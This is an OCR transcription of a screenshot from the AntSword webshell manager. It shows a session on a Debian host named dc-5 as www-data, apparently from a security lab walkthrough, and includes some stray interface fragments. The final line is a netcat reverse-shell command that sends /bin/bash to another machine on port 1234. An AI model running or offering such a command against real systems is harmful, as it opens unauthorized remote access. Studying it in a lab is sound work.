 4 0 新建 编辑文章 您好，highgerm
中国蚁剑
项卡(B)
AntSword 编辑 窗口 调试
192.168.124.135 >_ 192.168.124.135
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
钮。
系统信息: Linux dc-5 3.16.0-4-amd64 #1 SMP Debian 3.16.51-2 (2017-12-03) x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ nc 192.168.124.134 1234 -e /bin/bash